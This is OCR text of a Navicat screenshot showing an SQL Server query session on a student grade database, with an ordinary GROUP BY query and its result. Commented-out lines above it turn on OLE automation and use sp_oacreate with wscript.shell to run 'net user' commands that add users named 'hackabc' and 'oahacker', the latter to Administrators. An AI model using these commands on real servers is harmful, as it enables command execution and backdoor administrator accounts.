 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
dbo
表
course
grade
字段
A-Z 索引
外键
唯一键
检查
触发器
student
视图
函数
查询
guest
ReportServer
ReportServerTempDB
搜索
对象 * create @ (MSSQL-Win2012) - 查询 grade @grade.dbo (MSSQL-Win201...
保存 查询创建工具 美化 SQL 代码段
MSSQL-Win2012 grade dbo 运行已选择的 停止 解释已选择的
833 -- exec sp_configure 'ole automation procedures',1;
834 -- reconfigure with override;
835 --
836 -- SELECT * FROM sys.configurations WHERE name='ole automation procedures';
837 --
838 --
839 --
840 -- declare @shellx int
841 -- exec sp_oacreate 'wscript.shell',@shellx output;
842 -- exec sp_oamethod @shellx,'run',null,'net user hackabc Admin@123 /add';
843 --
844 -- declare @shellx int
845 -- exec sp_oacreate 'wscript.shell',@shellx output
846 -- exec sp_oamethod @shellx,'run',null,'net localgroup Administrators oahacker /add'
847
848
849 select sid from grade  GROUP BY sid having COUNT(grade)>=2 and min(grade)<60
消息 摘要 结果 1
数据 信息 单元格编辑器 数据分析 导出 固定
sid
4
select sid from grade  GROUP BY sid having COUNT(grade)>=2 and min(grade)<60 只读 第 1 条记录 (共 1 条) Ln 849, Col 1 运行时间: 0.435s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索